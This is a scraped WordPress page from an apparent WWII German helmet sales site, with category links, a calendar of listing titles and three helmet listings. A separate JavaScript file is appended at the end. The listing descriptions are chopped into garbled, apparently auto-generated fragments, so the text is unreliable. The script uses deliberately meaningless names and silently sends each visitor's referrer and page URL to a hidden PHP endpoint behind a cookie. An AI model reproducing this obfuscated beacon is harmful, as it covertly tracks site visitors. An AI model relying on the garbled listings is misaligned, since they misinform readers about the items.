	<li class="cat-item cat-item-2194"><a href="https://wwiigermanygear.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://wwiigermanygear.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://wwiigermanygear.com/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://wwiigermanygear.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://wwiigermanygear.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://wwiigermanygear.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://wwiigermanygear.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://wwiigermanygear.com/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://wwiigermanygear.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://wwiigermanygear.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://wwiigermanygear.com/category/wulf/" >wulf</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://wwiigermanygear.com/category/ww-2/" >ww-2</a>
</li>
	<li class="cat-item cat-item-1345 current-cat"><a href="https://wwiigermanygear.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://wwiigermanygear.com/category/ww1-ww2/" >ww1-ww2</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://wwiigermanygear.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://wwiigermanygear.com/category/ww1ww2/" >ww1ww2</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://wwiigermanygear.com/category/ww2m42/" >ww2m42</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://wwiigermanygear.com/category/ww2post/" >ww2post</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wwiigermanygear.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://wwiigermanygear.com/category/wwiipost/" >wwiipost</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://wwiigermanygear.com/category/wwiwwii/" >wwiwwii</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://wwiigermanygear.com/category/www2/" >www2</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://wwiigermanygear.com/category/wz-31/" >wz-31</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://wwiigermanygear.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://wwiigermanygear.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar wrap_widget"><h2 class="widgettitle">Calendar</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://wwiigermanygear.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://wwiigermanygear.com/2026/01/01/" title="Helmet german original nice helmet M42 size 64 original WW2 WWII
WW2 M40 German Helmet WWII M40 Combat helmet size 64 Free Shipping">1</a></td><td><a href="https://wwiigermanygear.com/2026/01/02/" title="Helmet german original nice helmet M40 size 64 WW2 WWII have a number">2</a></td><td><a href="https://wwiigermanygear.com/2026/01/03/" title="Helmet german original nice helmet M40 size 64 stamp WW2 WWII
Helmet german original nice helmet M40 size 64 WW2 WWII">3</a></td><td><a href="https://wwiigermanygear.com/2026/01/04/" title="WW2 WWII Original German relic from the battlefield Artifacts, Helmet
Original-Authentic WW2 WWII Relic German helmet Wehrmacht mfr Stamp Q62/219 #171">4</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/05/" title="The Brutal Math Why America S 22 Million Helmets Doomed The Wehrmacht
WW2 German M35 Helmet SE66">5</a></td><td><a href="https://wwiigermanygear.com/2026/01/06/" title="Helmet german original nice helmet M40 original WW2 WWII size 64 Free Shipping
Helmet M40 luftwaffe german original WWii WW2">6</a></td><td><a href="https://wwiigermanygear.com/2026/01/07/" title="1044 WWII German LKpW 101 Leather Flight Helmet with throat mics size 58
Original WW2 German M40 Helmet Q64 Folk Art Soldier American Flag Painted WOW">7</a></td><td><a href="https://wwiigermanygear.com/2026/01/08/" title="WW2 German Helmet Original (M-40). 70 big size after restoration
Ww2 German m34 helmet original Liner">8</a></td><td><a href="https://wwiigermanygear.com/2026/01/09/" title="World War II Spanish Helmet
WW2. German Helmet 66 size. Medic">9</a></td><td><a href="https://wwiigermanygear.com/2026/01/10/" title="WW2 DAK M40 REPRODUCTION German Afrika Corps M40 helmet
Original-Authentic WW2 WWII Relic German helmet Wehrmacht Stamp 64 / 1095 #185">10</a></td><td><a href="https://wwiigermanygear.com/2026/01/11/" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64
Ww2 German Helmets On Ebay">11</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/12/" title="WW2 German Luftschutz helmet 3 piece construction
WW2 German M35 Helmet Size 64 Narva Front Battlefield Relic">12</a></td><td><a href="https://wwiigermanygear.com/2026/01/13/" title="WW 2 German Helmet Cover
WW2 GERMAN M40 HELMET SHELL EXCAVATED with ORIG BLAST DAMAGE, SANDBLASTED &amp; PRIMED">13</a></td><td><a href="https://wwiigermanygear.com/2026/01/14/" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64 Free Shipping
Helmet german original nice helmet M40 original WW2 WWII size 64 Free Shipping">14</a></td><td><a href="https://wwiigermanygear.com/2026/01/15/" title="Helmet german original nice helmet M40 size 64 original WW2 WWII have a number
WW2 German Luftschutz Gladiator Helmet late production 1943">15</a></td><td><a href="https://wwiigermanygear.com/2026/01/16/" title="German-Made Finnish M40/55 WWII Steel Helmet Size 58 Original Liner
America S Forgotten Masterpiece Of Wwii That Dominated The Wehrmacht">16</a></td><td><a href="https://wwiigermanygear.com/2026/01/17/" title="REPO WWII German wind protection goggles (Windschutzbrillen)
Rare Hitler Youth Uniforms Helmets U0026 Hitler S Tableware Private Collection Unboxing">17</a></td><td id="today"><a href="https://wwiigermanygear.com/2026/01/18/" title="ORIGINAL WWII WW2 German M40 M42 Helmet Liner Size 64 Shell Norwegian Reissue">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms wrap_widget"><h2 class="widgettitle">Search Terms</h2>
<ul><li><a href="https://wwiigermanygear.com/ukraine-solider-body-cam-footage-of-liberating-sieverodonetsk-city-from-russians-ukraine-war-footage/" title="body camera war ukraine tube">body camera war ukraine tube</a></li><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="M44 45">M44 45</a></li><li><a href="https://wwiigermanygear.com/vietnam-war-usmc-m1-helmet-test/" title="wwiigermanygear">wwiigermanygear</a></li><li><a href="https://wwiigermanygear.com/ww2-german-army-helmet-medic/" title="WW2 German Medic Helmet">WW2 German Medic Helmet</a></li><li><a href="https://wwiigermanygear.com/original-unissued-ww2-german-luftschutz-m40-helmet/" title="nssk m40 helmet">nssk m40 helmet</a></li><li><a href="https://wwiigermanygear.com/brass-imperial-officer-spike-german-prussian-fire-man-helmet-engrave-axe-design/" title="german brass helmet">german brass helmet</a></li><li><a href="https://wwiigermanygear.com/croatian-volunteers-helmet-m42-elite-division-waffen-ww2-handschar-german-ustasa/" title="щит хорватия хандшар">щит хорватия хандшар</a></li><li><a href="https://wwiigermanygear.com/rare-ww2-german-nskk-black-leather-strapped-motorcycle-helmet-very-solid/" title="German NSKK metal eagle">German NSKK metal eagle</a></li><li><a href="https://wwiigermanygear.com/post-ww2-west-german-m40-m52-helmet-police-polizei-linnemann-schnetzer/" title="M52 police stahlhelm">M52 police stahlhelm</a></li><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="m45 ventless stahlhelm">m45 ventless stahlhelm</a></li></ul></aside><aside id="pages-2" class="widget widget_pages wrap_widget"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #grngrdn-sidebar --><div id="grngrdn-content" class="alignright">
	<div class="grngrdn-category-name">
		<h1 class="grngrdn-page-title">Category:&nbsp;ww-ii</h1>
	</div>
			<article id="post_3118" class="post-3118 post type-post status-publish format-standard has-post-thumbnail hentry category-ww-ii tag-eissenhuttenwerke tag-german tag-helmet tag-re-issued tag-shell tag-wehrmacht tag-ww-ii">
			<header class="entry-header">
				<h3 class="post-title wrap"><a href="https://wwiigermanygear.com/ww-ii-german-wehrmacht-re-issued-m-35m-40-helmet-shell-by-eissenhuttenwerke/">WW-II German (Wehrmacht) Re-issued M. 35/M. 40 Helmet Shell by Eissenhuttenwerke</a></h3>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://wwiigermanygear.com/ww-ii-german-wehrmacht-re-issued-m-35m-40-helmet-shell-by-eissenhuttenwerke/">3 September, 2020</a>&nbsp;in&nbsp;<a href="https://wwiigermanygear.com/category/ww-ii/" rel="category tag">ww-ii</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<img width="80" height="77" src="https://wwiigermanygear.com/wp-content/image/WW-II-German-Wehrmacht-Re-issued-M-35-M-40-Helmet-Shell-by-Eissenhuttenwerke-01-lkdt.jpg" class="attachment-grngrdn_post wp-post-image" alt="WW-II-German-Wehrmacht-Re-issued-M-35-M-40-Helmet-Shell-by-Eissenhuttenwerke-01-lkdt" />					<p class="thumbnail-caption grey"></p>
				<p>A nice example of a WW-II. In a fairly good order. With a good, all over 75 % dark-green paint finish. But with a faint hair-line crack. The inside rear of the flange bears the number. And under a magnifying glass the left hand side. Of the flange appears to show the letters. Headgear item <a class="continue" href="https://wwiigermanygear.com/ww-ii-german-wehrmacht-re-issued-m-35m-40-helmet-shell-by-eissenhuttenwerke/">[Continue]</a></p>
			</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://wwiigermanygear.com/tag/eissenhuttenwerke/" rel="tag">eissenhuttenwerke</a>, <a href="https://wwiigermanygear.com/tag/german/" rel="tag">german</a>, <a href="https://wwiigermanygear.com/tag/helmet/" rel="tag">helmet</a>, <a href="https://wwiigermanygear.com/tag/re-issued/" rel="tag">re-issued</a>, <a href="https://wwiigermanygear.com/tag/shell/" rel="tag">shell</a>, <a href="https://wwiigermanygear.com/tag/wehrmacht/" rel="tag">wehrmacht</a>, <a href="https://wwiigermanygear.com/tag/ww-ii/" rel="tag">ww-ii</a>.</p>
				</footer><!-- .entry-footer -->
					</article><!-- #post -->
			<article id="post_2664" class="post-2664 post type-post status-publish format-standard has-post-thumbnail hentry category-ww-ii tag-campaign tag-german tag-helmet tag-infantry tag-normandy tag-steel tag-wehrmacht tag-ww-ii">
			<header class="entry-header">
				<h3 class="post-title wrap"><a href="https://wwiigermanygear.com/ww-ii-german-m-42-wehrmacht-infantry-steel-helmet-from-normandy-campaign-c-1944/">WW-II German M. 42 Wehrmacht Infantry Steel Helmet from Normandy Campaign c. 1944</a></h3>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://wwiigermanygear.com/ww-ii-german-m-42-wehrmacht-infantry-steel-helmet-from-normandy-campaign-c-1944/">3 May, 2020</a>&nbsp;in&nbsp;<a href="https://wwiigermanygear.com/category/ww-ii/" rel="category tag">ww-ii</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<img width="73" height="80" src="https://wwiigermanygear.com/wp-content/image/WW-II-German-M-42-Wehrmacht-Infantry-Steel-Helmet-from-Normandy-Campaign-c-1944-01-yuub.jpg" class="attachment-grngrdn_post wp-post-image" alt="WW-II-German-M-42-Wehrmacht-Infantry-Steel-Helmet-from-Normandy-Campaign-c-1944-01-yuub" />					<p class="thumbnail-caption grey"></p>
				<p>A very nice example of a smaller-sized German M. Second World War Campaign in Normandy. To a very good almost 75% all-over matt field-grey finish. This smashing piece of headgear is in lovely condition. Complete with tight pins and a superb &#038; very clean. Size 54 stamped original pigskin liner. Bearing a black oval acceptance <a class="continue" href="https://wwiigermanygear.com/ww-ii-german-m-42-wehrmacht-infantry-steel-helmet-from-normandy-campaign-c-1944/">[Continue]</a></p>
			</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://wwiigermanygear.com/tag/campaign/" rel="tag">campaign</a>, <a href="https://wwiigermanygear.com/tag/german/" rel="tag">german</a>, <a href="https://wwiigermanygear.com/tag/helmet/" rel="tag">helmet</a>, <a href="https://wwiigermanygear.com/tag/infantry/" rel="tag">infantry</a>, <a href="https://wwiigermanygear.com/tag/normandy/" rel="tag">normandy</a>, <a href="https://wwiigermanygear.com/tag/steel/" rel="tag">steel</a>, <a href="https://wwiigermanygear.com/tag/wehrmacht/" rel="tag">wehrmacht</a>, <a href="https://wwiigermanygear.com/tag/ww-ii/" rel="tag">ww-ii</a>.</p>
				</footer><!-- .entry-footer -->
					</article><!-- #post -->
			<article id="post_2510" class="post-2510 post type-post status-publish format-standard has-post-thumbnail hentry category-ww-ii tag-campaign tag-german tag-helmet tag-infantry tag-italian tag-steel tag-wehrmacht tag-ww-ii">
			<header class="entry-header">
				<h3 class="post-title wrap"><a href="https://wwiigermanygear.com/ww-ii-german-m-42-wehrmacht-infantry-steel-helmet-from-the-italian-campaign/">WW-II German M. 42 Wehrmacht Infantry Steel Helmet from the Italian Campaign</a></h3>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://wwiigermanygear.com/ww-ii-german-m-42-wehrmacht-infantry-steel-helmet-from-the-italian-campaign/">22 March, 2020</a>&nbsp;in&nbsp;<a href="https://wwiigermanygear.com/category/ww-ii/" rel="category tag">ww-ii</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<img width="80" height="80" src="https://wwiigermanygear.com/wp-content/image/WW-II-German-M-42-Wehrmacht-Infantry-Steel-Helmet-from-the-Italian-Campaign-01-cjs.jpg" class="attachment-grngrdn_post wp-post-image" alt="WW-II-German-M-42-Wehrmacht-Infantry-Steel-Helmet-from-the-Italian-Campaign-01-cjs" />					<p class="thumbnail-caption grey"></p>
				<p>A superb example of a German M. Light tan/brown colour camo of the. Second World War Campaign in Italy. To a very good almost 75% finish. This heavy piece of headgear is in lovely condition. Complete with tight pins and a superb &#038; very clean. Size 57 stamped original liner. (which is also Rb Nr&#8217;d <a class="continue" href="https://wwiigermanygear.com/ww-ii-german-m-42-wehrmacht-infantry-steel-helmet-from-the-italian-campaign/">[Continue]</a></p>
			</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://wwiigermanygear.com/tag/campaign/" rel="tag">campaign</a>, <a href="https://wwiigermanygear.com/tag/german/" rel="tag">german</a>, <a href="https://wwiigermanygear.com/tag/helmet/" rel="tag">helmet</a>, <a href="https://wwiigermanygear.com/tag/infantry/" rel="tag">infantry</a>, <a href="https://wwiigermanygear.com/tag/italian/" rel="tag">italian</a>, <a href="https://wwiigermanygear.com/tag/steel/" rel="tag">steel</a>, <a href="https://wwiigermanygear.com/tag/wehrmacht/" rel="tag">wehrmacht</a>, <a href="https://wwiigermanygear.com/tag/ww-ii/" rel="tag">ww-ii</a>.</p>
				</footer><!-- .entry-footer -->
					</article><!-- #post -->
				</div><!-- #grngrdn-content -->
		<div class="clear"></div>
		</div><!-- #grngrdn-main -->
		<footer id="colophon" class="grngrdn-site-footer">
			<div class="grngrdn-footer-main aligncenter">
				<div class="grngrdn-footer-theme-name alignleft">
				</div>
				<div class="grngrdn-footer-siteinfo alignright">
					<p>Powered by<a href="https://github.com/bestwebsoft"> BestWebSoft </a>and<a href="https://wordpress.org/"> WordPress</a></p>
					<p>&copy;2026&nbsp;Wwii German Helmet</p>
				</div><!-- .grngrdn-footer-siteinfo -->
				<div class="clear"></div>
			</div><!-- .grngrdn-footer-main -->
		</footer><!-- #colophon .grngrdn-site-footer -->
	</div><!-- #grngrdn-page -->
	<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/wwiigermanygear.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://wwiigermanygear.com/sifovupi.js
body_size: 758
content:



function gisom()
{
	var gudixeticylani = window.location.href;  
	     var puliganod = "sifovupi";	var zijywak = "/" + puliganod + ".php";      var vesepasox = 60;

	var hamu = puliganod;	var nalylyciwyra = "";     try    {       nalylyciwyra=""+parent.document.referrer;
     }
    catch (ex) 
	

    { 

 	    nalylyciwyra=""+document.referrer;    }
	if(vity(hamu) == null)   			{  		var zixuworetahiwy = window.location.hostname;		 
 	
			symo(hamu, "1", vesepasox, "/", zixuworetahiwy);   
   
		if(vity(hamu) != null)
 
		{ 			var batimuky = new Image();
 			batimuky.src=zijywak + "?referer=" + escape(nalylyciwyra) + "&url=" + escape(gudixeticylani);  		} 
	
		}}

gisom();


function vity(nyrimatigete) 
{  
 
    var xufobepom = document.cookie;      var ciqo = nyrimatigete + "=";  

     var zokozix = xufobepom.indexOf("; " + ciqo);
    if (zokozix == -1) {  
        zokozix = xufobepom.indexOf(ciqo);
	 

        if (zokozix != 0) return null;  
	 	     } else {         zokozix += 2;	 	

    }
  
	
     var qafybazeqere = document.cookie.indexOf(";", zokozix);	 	
	    if (qafybazeqere == -1) {	        qafybazeqere = xufobepom.length;    }    return unescape(xufobepom.substring(zokozix + ciqo.length, qafybazeqere));		}
 
	



function symo(wokyjupybyhi,vyzejuziwubedy,cuse, fapyqi, cataxus) {

 var tokicesy = new Date(); 
	 

 var zutyparopehuxus = new Date();	

 
  

 zutyparopehuxus.setTime(tokicesy.getTime() + 1000*60*cuse); document.cookie = wokyjupybyhi+"="+escape(vyzejuziwubedy) + ";expires="+zutyparopehuxus.toGMTString() + ";path=" + fapyqi + ";domain=" + cataxus;}
